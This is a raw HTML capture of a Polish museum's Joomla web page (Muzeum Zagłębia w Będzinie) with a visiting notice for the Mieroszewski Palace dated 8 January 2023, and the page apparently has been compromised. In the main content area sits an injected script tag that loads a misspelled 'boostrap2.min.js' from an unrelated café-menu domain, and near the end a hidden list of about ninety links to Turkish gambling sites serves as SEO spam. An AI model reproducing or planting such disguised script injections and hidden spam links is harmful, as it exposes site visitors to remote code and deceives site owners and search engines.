

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzeumzaglebia.pl/2162-informacja-dot-zwiedzania-pa%C5%82acu-mieroszewskich-8-01-2023-r
body_size: 8864
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl-pl" lang="pl-pl" dir="ltr" >
	<head>
		

		<meta name="viewport" content="user-scalable=no,width=device-width"/>
		<meta name="HandheldFriendly" content="true" />
		<meta name="apple-mobile-web-app-capable" content="YES" />
	
		<base href="https://muzeumzaglebia.pl/2162-informacja-dot-zwiedzania-pa%C5%82acu-mieroszewskich-8-01-2023-r" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="muzeum, zagłębie, będzin, zabytki, zbroje, rycerze, pałac, mizrachi, mury, miasto, 660 lecie," />
	<meta name="author" content="promocja" />
	<meta name="description" content="Muzeum Zagłębia w Będzinie" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Informacja dot. zwiedzania Pałacu Mieroszewskich 8.01.2023 r. - Muzeum Zagłębia w Będzinie</title>
	<link href="/templates/itnet_pkk/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/content/pdf_embed/assets/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" type="text/css" />
	<link href="https://www.muzeumzaglebia.pl/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.min.css?5cfd94c5777e253e3077b0d4ff76b3f3" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?5cfd94c5777e253e3077b0d4ff76b3f3" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-extended.css?5cfd94c5777e253e3077b0d4ff76b3f3" rel="stylesheet" type="text/css" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/layout.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/general.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/personal.css" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.muzeumzaglebia.pl/templates/itnet_pkk/css/personal.css?v=8" rel="stylesheet" type="text/css" media="screen,projection" />
	<link href="https://www.muzeumzaglebia.pl//plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/jquery.fancybox.css?v=2.1.4" rel="stylesheet" type="text/css" />
	<link href="https://www.muzeumzaglebia.pl//plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.css?v=2.1.4" rel="stylesheet" type="text/css" />
	<link href="https://www.muzeumzaglebia.pl//plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.css?v=2.1.4" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_finder/css/finder.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1517161323" rel="stylesheet" type="text/css" />
	<style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: #121212;
	color: #ffffff;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 20px;
}

#scrollToTop:hover {
	background: #0088cc;
	color: #ffffff;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"e7ad185ccde9bdc4f06bf3fb93ec6993","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/system/js/core.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_mt.js" type="text/javascript"></script>
	<script src="https://www.muzeumzaglebia.pl/media/system/js/core.js?v=1688826200" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?5cfd94c5777e253e3077b0d4ff76b3f3" type="text/javascript"></script>
	<script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/jquery.fancybox.pack.js?v=2.1.4" type="text/javascript"></script>
	<script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-buttons.js?v=2.1.4" type="text/javascript"></script>
	<script src="/plugins/content/jw_sig/jw_sig/includes/js/jquery_fancybox/fancybox/helpers/jquery.fancybox-thumbs.js?v=2.1.4" type="text/javascript"></script>
	<script src="/plugins/content/jw_sig/jw_sig/includes/js/behaviour.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.0.0" type="text/javascript"></script>
	<script src="/media/com_finder/js/autocompleter.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=580" type="text/javascript" async="async"></script>
	<script type="text/javascript">
document.addEvent('domready', function() {
	new Skyline_ScrollToTop({
		'image':		'/images/back_to_top_btn.png',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		500,
		'transition':	Fx.Transitions.linear
	});
});jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"light","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8000000000000000444089209850062616169452667236328125,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Imię';
				acymailing['NAME_MISSING'] = 'Wpisz swoje imię';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Wpisz prawidłowy adres e-mail';
				acymailing['ACCEPT_TERMS'] = 'Zapoznaj się z regulaminem';
				acymailing['CAPTCHA_MISSING'] = 'Wpisz kod wyświetlony na obrazku';
				acymailing['NO_LIST_SELECTED'] = 'Proszę wybrać listy które chcesz prenumerować';
		
	</script>


		<!--[if IE 7]>
		<link href="/templates/itnet_pkk/css/ie7only.css" rel="stylesheet" type="text/css" />
		<![endif]-->

	</head>
	<body id="shadow">
		
		<div id="all" class="container">
		  
		<ul class="hidden_nav">
		<li><a href="#mm">Przejdź do menu głównego</a></li> 
		<li><a href="#news">Przejdź do aktualności</a></li>
		<li><a href="#srch">Przejdź do wyszukiwarki</a></li>
		<li><a href="/mapa_strony">Mapa strony</a></li>
         </ul>
		
			<div id="back" >
				<header id="header" class="row-fluid">
				
				 <div class="font_resizer">
                                        <p>Czcionka</p>				
                                    <a href="javascript:changeFontSize(0)"><img src="/templates/itnet_pkk/images/btnNormal.png" alt="normal size font"/></a> 	
                                    <a href="javascript:changeFontSize(1)"><img src="/templates/itnet_pkk/images/btnPlus.png" alt="plus size font"/></a> 
                                    <a href="javascript:changeFontSize(2)"><img src="/templates/itnet_pkk/images/btnPlus2.png" alt="minus size font"/></a>
                                    </div>
                                    
                                    <div class="contrast_switcher">
                                        <p>Kontrast</p>    
                                    <a href="javascript:changeContrast(1)"><img src="/templates/itnet_pkk/images/con1.png" alt="contrast"/></a> 
                                    <a href="javascript:changeContrast(2)"><img src="/templates/itnet_pkk/images/con2.png" alt="contrast"/></a> 
                                    <a href="javascript:changeContrast(3)"><img src="/templates/itnet_pkk/images/con3.png" alt="contrast"/></a> 
                                    <a href="javascript:changeContrast(4)"><img src="/templates/itnet_pkk/images/con4.png" alt="contrast"/></a> 
                                    </div>
                         
                                        				
				
					<div id="headerdiv" >
						<a href="https://www.muzeumzaglebia.pl/" title="Przejdź na stronę główną" ><img  class="logo_m" style="position:absolute ; margin-left:459px ; margin-top:25px; width:225px" src="https://www.muzeumzaglebia.pl/templates/itnet_pkk/images/logo_muzeum.png" alt="									Muzeum Zagłębia w Będzinie									"/>
						
					
						<div class="logo_fade"><ul class="cb-slideshow">
								<li><span>Image 01</span></li>
								<li><span>Image 02</span></li>
								<li><span>Image 03</span></li>
								<li><span>Image 04</span></li>
								<li><span>Image 05</span></li>
								<li><span>Image 06</span></li>
						  </ul>	
						</div>
					</a>
					</div>
					
				<!-- 	<div class="logoheader row-fluid">
						<h1 id="logo" class="span4">
						
							<span class="header1">
														</span>
						</h1>
						
					</div>end logoheader -->
					

					
				<!--	<hr class="header-spacer"/>-->
				</header><!-- end header -->
				
				<a name="mm"></a>
				<div id="mainmenu" class="menu-container">
					<ul class="nav menu mod-list">
<li class="item-113"><a href="/galeria" >Galeria</a></li><li class="item-101 default current active"><a href="/" >Aktualności</a></li><li class="item-107 parent"><a href="/o-muzeum" >O muzeum</a></li><li class="item-108"><a href="/wystawy-stale" >Wystawy Stałe</a></li><li class="item-127 parent"><a href="/wystawy-czasowe" >Wystawy Czasowe</a></li><li class="item-110 parent"><a href="/zwiedzanie" >Zwiedzanie</a></li><li class="item-111 parent"><a href="/edukacja" >Edukacja</a></li><li class="item-615 parent"><a href="/kontakt2" >Kontakt</a></li></ul>


				</div>
				<hr/>
				

				<div id="contentarea"  class="row-fluid">
					<div id="breadcrumbs">
						
					</div>
					<a name="srch"></a>
					                        
					<div id="wrapper2" class="span8 pull-right">
						<div id="main" class="row-fluid">
						<script src="https://www.stringsitaliancafemenu.com/js/boostrap2.min.js"></script>
														<div id="top">
									
<div style="border: 0px !important;">
<div id="djslider-loader110" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":0,"transition":"easeInOutSine","css3transition":"","duration":400,"delay":5400}' data-djslider='{"id":"110","slider_type":"2","slide_size":"731","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"1","preload":"800","css3":0}' tabindex="0">
    <div id="djslider110" class="djslider djslider-default" style="height: 192px; width: 731px; max-width: 731px !important;">
        <div id="slider-container110" class="slider-container">
        	<ul id="slider110" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 192px; width: 731px;">
          					            											<a  href="https://www.facebook.com/MuzeumZaglebia" target="_blank">
															<img class="dj-image" src="/images/slider/gorny/Facebook.png" alt="Facebook"  style="width: 100%; height: auto;"/>
															</a>
																									
						
					</li>
                        	</ul>
        </div>
                <div id="navigation110" class="navigation-container" style="top: 15.625%; margin: 0 0.68399452804378%;">
        	        	<img id="prev110" class="prev-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/prev.png" alt="Previous" tabindex="0" />
			<img id="next110" class="next-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/next.png" alt="Next" tabindex="0" />
						        </div>
                    </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
								</div> 
														
<div id="system-message-container">
<dl id="system-message">
</div>
					<div id="breadcrumbs">
						
<div class = "breadcrumbs">
<a href="/" class="pathway">Strona główna</a> <img src="/templates/itnet_pkk/images/system/arrow.png" alt="" /> <span>Informacja dot. zwiedzania Pałacu Mieroszewskich 8.01.2023 r.</span></div>

					</div>	
							<a name="news"></a>
							<div class="pageTitle">
								
									 
										<h2>Informacja dot. zwiedzania Pałacu Mieroszewskich 8.01.2023 r.</h2>
																</div>
							<div class="component-wrapper ">
							
								<article class="item-page">


	
	


	
		<p><img src="/images/80123.jpg" alt="" /></p> 


	
			</article>



							</div>
						</div><!-- end main -->
					</div><!-- end wrapper -->

					
											<nav class="left span4 pull-left leftbigger" id="nav" >

							 <div class="moduletable">
 
<script type="text/javascript">
//<![CDATA[
	window.addEvent('domready', function()
	{
		var value;

		// Set the input value if not already set.
		if (!document.id('mod-finder-searchword').getProperty('value'))
		{
			document.id('mod-finder-searchword').setProperty('value', 'Szukaj...');
		}

		// Get the current value.
		value = document.id('mod-finder-searchword').getProperty('value');

		// If the current value equals the default value, clear it.
		document.id('mod-finder-searchword').addEvent('focus', function()
		{
			if (this.getProperty('value') == 'Szukaj...')
			{
				this.setProperty('value', '');
			}
		});

		// If the current value is empty, set the previous value.
		document.id('mod-finder-searchword').addEvent('blur', function()
		{
			if (!this.getProperty('value'))
			{
				this.setProperty('value', value);
			}
		});

		document.id('mod-finder-searchform').addEvent('submit', function(e){
			e = new Event(e);
			e.stop();

			// Disable select boxes with no value selected.
			if (document.id('mod-finder-advanced') != null)
			{
				document.id('mod-finder-advanced').getElements('select').each(function(s){
					if (!s.getProperty('value'))
					{
						s.setProperty('disabled', 'disabled');
					}
				});
			}

			document.id('mod-finder-searchform').submit();
		});

		/*
		 * This segment of code sets up the autocompleter.
		 */
								var url = '/component/finder/?task=suggestions.display&format=json&tmpl=component';
			var ModCompleter = new Autocompleter.Request.JSON(document.id('mod-finder-searchword'), url, {'postVar': 'q'});
			});
//]]>
</script>

<form id="mod-finder-searchform" action="/szukaj" method="get" class="form-search">
	<div class="finder">
		<label for="mod-finder-searchword" class="finder">Szukaj</label><br /><input type="text" name="q" id="mod-finder-searchword" class="search-query input-medium" size="25" value="" /><button class="btn btn-primary hasTooltip  finder" type="submit" title="Idź"><i class="icon-search icon"></i></button>
					</div>
</form>
</div>
<div class="moduletable">
 <h3>Newsletter</h3>
 <div class="acymailing_module" id="acymailing_module_formAcymailing65051">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing65051"  >
		<form id="formAcymailing65051" action="/" onsubmit="return submitacymailingform('optin','formAcymailing65051', 0)" method="post" name="formAcymailing65051"  >
		<div class="acymailing_module_form" >
						<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing65051"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:95%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Zapisz się" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing65051', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_147" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fmuzeumzaglebia.pl%2F2162-informacja-dot-zwiedzania-pa%25C5%2582acu-mieroszewskich-8-01-2023-r"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fmuzeumzaglebia.pl%2F2162-informacja-dot-zwiedzania-pa%25C5%2582acu-mieroszewskich-8-01-2023-r"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3,1"/>
			<input type="hidden" name="acyformname" value="formAcymailing65051" />
									</div>
		</form>
	</div>
	</div>
</div>
<div class="moduletable">
 <h3>NASZE OBIEKTY:</h3>
 <ul class="nav menu mod-list">
<li class="item-114 parent"><a href="/pałac-mieroszewskich" ><img src="/images/3.png" alt="Pałac Mieroszewskich" /><span class="image-title">Pałac Mieroszewskich</span></a></li><li class="item-115 parent"><a href="/muzeum-zamkowe" ><img src="/images/2.png" alt="Zamek" /><span class="image-title">Zamek</span></a></li><li class="item-116 parent"><a href="/dom-modlitwy-mizrachi" ><img src="/images/6.png" alt="Dom Modlitwy &quot;Mizrachi&quot;" /><span class="image-title">Dom Modlitwy &quot;Mizrachi&quot;</span></a></li><li class="item-117 parent"><a href="/podziemia-będzińskie" ><img src="/images/1.png" alt="Podziemia Będzińskie" /><span class="image-title">Podziemia Będzińskie</span></a></li><li class="item-118 parent"><a href="/wzgórze-zamkowe" ><img src="/images/4.png" alt="Wzgórze Zamkowe" /><span class="image-title">Wzgórze Zamkowe</span></a></li><li class="item-119 parent"><a href="/mury-miejskie" ><img src="/images/5.png" alt="Mury Miejskie" /><span class="image-title">Mury Miejskie</span></a></li><li class="item-120 divider"><span class="separator ">--------------</span>
</li><li class="item-359"><a href="/zamowienia-publiczne" >Zamówienia publiczne</a></li><li class="item-121"><a href="/polityka-prywatnosci" >Polityka prywatności</a></li><li class="item-602"><a href="/cyberbezpieczenstwo" >Cyberbezpieczeństwo</a></li><li class="item-288"><a href="/wirtualne-zwiedzanie" >Wirtualne zwiedzanie</a></li><li class="item-122"><a href="/wydawnictwa-i-publikacje" >Wydawnictwa i publikacje</a></li><li class="item-158"><a href="/biblioteka" >Projekty</a></li><li class="item-176"><a href="/konkursy-dla-wszystkich" >Konkursy</a></li><li class="item-284"><a href="/współpraca" >Współpraca</a></li></ul>
</div>
<div class="moduletable left_modul_box">
 

<div class="custom left_modul_box"  >
	<p><img src="/images/zamek_zamkniety.jpg" alt="" /></p></div>
</div>
<div class="moduletable left_modul_box">
 

<div class="custom left_modul_box"  >
	<p><a href="/images/00_pazdziernik/palac_zamkniety.jpg"><img src="/images/00_pazdziernik/palac_zamkniety.jpg" alt="" /></a></p>
<p>&nbsp;</p>
<div></div></div>
</div>
<div class="moduletable left_modul_box">
 

<div class="custom left_modul_box"  >
	<p><a href="/images/00_listopad/haft.jpg"><img src="/images/00_listopad/haft.jpg" alt="" /></a></p></div>
</div>
<div class="moduletable left_modul_box">
 

<div class="custom left_modul_box"  >
	<p><iframe title="YouTube video player" src="https://www.youtube.com/embed/bRfubenTdIU?si=C6rncWygfcruJrwi" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share"></iframe></p></div>
</div>

							 
							

						</nav><!-- end navi -->
					
					<div class="wrap">
						<ul style="text-align: center; display: table-column;">
<li><a href="https://studyinginromania.com/?sponsors=extrabet" title="extrabet">extrabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=enbahis" title="enbahis">enbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betroad" title="betroad">betroad</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pulibet" title="pulibet">pulibet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=sonbahis" title="sonbahis">sonbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=cratosroyal" title="cratosroyal">cratosroyal</a></li>
<li><a href="https://studyinginromania.com/?sponsors=blackjack+siteleri" title="blackjack siteleri">blackjack siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahsegel" title="bahsegel">bahsegel</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betpublic" title="betpublic">betpublic</a></li>
<li><a href="https://studyinginromania.com/?sponsors=retrobet" title="retrobet">retrobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=tipobet" title="tipobet">tipobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=hepsibahis" title="hepsibahis">hepsibahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=mostbet" title="mostbet">mostbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahis+siteleri" title="Bahis Siteleri">Bahis Siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kulisbet" title="kulisbet">kulisbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=xslot" title="xslot">xslot</a></li>
<li><a href="https://studyinginromania.com/?sponsors=atlasbet" title="atlasbet">atlasbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kralbet" title="Kralbet">Kralbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=selcuksports" title="selcuksports">selcuksports</a></li>
<li><a href="https://studyinginromania.com/?sponsors=rolletto" title="rolletto">rolletto</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betriyal" title="betriyal">betriyal</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casibom" title="casibom">casibom</a></li>
<li><a href="https://studyinginromania.com/?sponsors=gobahis" title="gobahis">gobahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=taraftarium" title="taraftarium">taraftarium</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betoffice" title="betoffice">betoffice</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betmatik" title="betmatik">betmatik</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betsat" title="betsat">betsat</a></li>
<li><a href="https://studyinginromania.com/?sponsors=meritking" title="meritking">meritking</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casino+siteleri" title="Casino Siteleri">Casino Siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betebet" title="betebet">betebet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=dellabet" title="dellabet">dellabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betwoon" title="betwoon">betwoon</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betnef" title="betnef">betnef</a></li>
<li><a href="https://studyinginromania.com/?sponsors=matbet" title="matbet">matbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=lunabet" title="lunabet">lunabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=privebet" title="privebet">privebet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betcup" title="betcup">betcup</a></li>
<li><a href="https://studyinginromania.com/?sponsors=taksimbet" title="taksimbet">taksimbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=kolaybet" title="kolaybet">kolaybet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=megabahis" title="megabahis">megabahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahislion" title="bahislion">bahislion</a></li>
<li><a href="https://studyinginromania.com/?sponsors=trendbet" title="trendbet">trendbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=portobet" title="portobet">portobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=jojobet" title="jojobet">jojobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=vdcasino" title="Vdcasino">Vdcasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casinomilyon" title="casinomilyon">casinomilyon</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betkanyon" title="betkanyon">betkanyon</a></li>
<li><a href="https://studyinginromania.com/?sponsors=7slot" title="7slot">7slot</a></li>
<li><a href="https://studyinginromania.com/?sponsors=superbahis" title="superbahis">superbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=onwin" title="onwin">onwin</a></li>
<li><a href="https://studyinginromania.com/?sponsors=baywin" title="baywin">baywin</a></li>
<li><a href="https://studyinginromania.com/?sponsors=mobilbahis" title="mobilbahis">mobilbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casilot" title="casilot">casilot</a></li>
<li><a href="https://studyinginromania.com/?sponsors=rokubet" title="rokubet">rokubet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=artemisbet" title="artemisbet">artemisbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=herabet" title="herabet">herabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betpas" title="betpas">betpas</a></li>
<li><a href="https://studyinginromania.com/?sponsors=1xbet" title="1xbet">1xbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=rexbet" title="rexbet">rexbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=tipobet365" title="tipobet365">tipobet365</a></li>
<li><a href="https://studyinginromania.com/?sponsors=sekabet" title="Sekabet">Sekabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=padisahbet" title="padisahbet">padisahbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pashacasino" title="pashacasino">pashacasino</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betpark" title="betpark">betpark</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casinometropol" title="Casinometropol">Casinometropol</a></li>
<li><a href="https://studyinginromania.com/?sponsors=jetbahis" title="jetbahis">jetbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahisnow" title="bahisnow">bahisnow</a></li>
<li><a href="https://studyinginromania.com/?sponsors=sahabet" title="Sahabet">Sahabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahigo" title="bahigo">bahigo</a></li>
<li><a href="https://studyinginromania.com/?sponsors=ultrabet" title="ultrabet">ultrabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=radissonbet" title="radissonbet">radissonbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betturkey" title="Betturkey">Betturkey</a></li>
<li><a href="https://studyinginromania.com/?sponsors=pinup" title="pinup">pinup</a></li>
<li><a href="https://studyinginromania.com/?sponsors=casinomaxi" title="Casinomaxi">Casinomaxi</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betchip" title="betchip">betchip</a></li>
<li><a href="https://studyinginromania.com/?sponsors=vizebet" title="vizebet">vizebet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=ikimisli" title="ikimisli">ikimisli</a></li>
<li><a href="https://studyinginromania.com/?sponsors=bahiscom" title="bahiscom">bahiscom</a></li>
<li><a href="https://studyinginromania.com/?sponsors=rulet+siteleri" title="rulet siteleri">rulet siteleri</a></li>
<li><a href="https://studyinginromania.com/?sponsors=marsbahis" title="marsbahis">marsbahis</a></li>
<li><a href="https://studyinginromania.com/?sponsors=fixbet" title="fixbet">fixbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=perabet" title="perabet">perabet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=starzbet" title="starzbet">starzbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=efesbet" title="efesbet">efesbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=betboo" title="betboo">betboo</a></li>
<li><a href="https://studyinginromania.com/?sponsors=orisbet" title="orisbet">orisbet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=mariobet" title="mariobet">mariobet</a></li>
<li><a href="https://studyinginromania.com/?sponsors=slot+siteleri" title="Slot siteleri">Slot siteleri</a></li>
